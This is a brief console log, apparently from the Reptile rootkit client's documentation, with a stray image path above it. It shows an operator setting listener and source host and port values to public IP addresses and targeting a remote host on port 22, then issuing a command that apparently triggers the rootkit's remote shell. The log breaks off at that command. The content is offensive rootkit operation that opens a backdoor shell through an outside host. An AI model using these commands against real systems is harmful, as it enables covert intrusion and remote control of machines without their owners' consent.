 reptile-client> set LHOST 47.94.236.117
[*] LHOST -> 47.94.236.117
reptile-client> set LPORT 4444
[*] LPORT -> 4444
reptile-client> set SRCHOST 47.94.236.117
[*] SRCHOST -> 47.94.236.117
reptile-client> set SRCPORT 666
[*] SRCPORT -> 666
reptile-client> set RHOST 121.43.154.113
[*] RHOST -> 121.43.154.113
reptile-client> set RPORT 22
[*] RPORT -> 22
reptile-client> S